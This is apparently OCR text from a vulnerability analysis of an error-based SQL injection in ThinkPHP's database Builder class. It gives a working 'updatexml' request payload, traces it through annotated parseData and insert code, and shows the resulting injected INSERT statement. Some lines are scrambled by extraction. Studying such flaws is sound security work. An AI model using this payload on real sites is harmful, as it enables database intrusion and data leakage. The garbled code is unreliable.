 username[0]=inc&username[1]=updatexml(1,concat(0x7,user(),0x7e),1)&username[2]=1
// /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
abstract class Builder
{
    protected function parseData($data, $options)
    {
            ⋮
        elseif (is_array($val) && !empty($val)) {
updatexml(1,concat(0x7,user(),0x7e),1)-
                switch ($val[0]) {
                    case 'exp':
                        $result[$item] = $val[1];
                        break;
                    case 'inc':
1
                        $result[$item] = $this->parseKey($val[1]) . '+' . floatval($val[2]);
                        break;
                    case 'dec':
                        $result[$item] = $this->parseKey($val[1]) . '-' . floatval($val[2]);
                        break;
                }
            }
            ⋮
        return $result;
$result = {array} [1]
01 `username` = "updatexml(1,concat(0x7,user(),0x7e),1)+1"
    }
}
// /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
abstract class Builder
{
    public function insert(array $data, $options = [], $replace = false)
    {
        $data = $this->parseData($data, $options); // 分析并处理数据
        if (empty($data)) {
            return 0;
        }
        $fields = array_keys($data); `username`
        $values = array_values($data); "updatexml(1,concat(0x7,user(),0x7e),1)+1"
        $sql = str_replace(
            ['%INSERT%', '%TABLE%', '%FIELD%', '%DATA%', '%COMMENT%'],
            [
                $replace ? 'REPLACE' : 'INSERT',
                $this->parseTable($options['table'], $options),
                implode(' , ', $fields),
                implode(' , ', $values),
                $this->parseComment($options['comment']),
            ], $this->insertSql);
        return $sql;
        //INSERT INTO `users` (`username`) VALUES (updatexml(1,concat(0x7,user(),0x7e),1)+1)
    }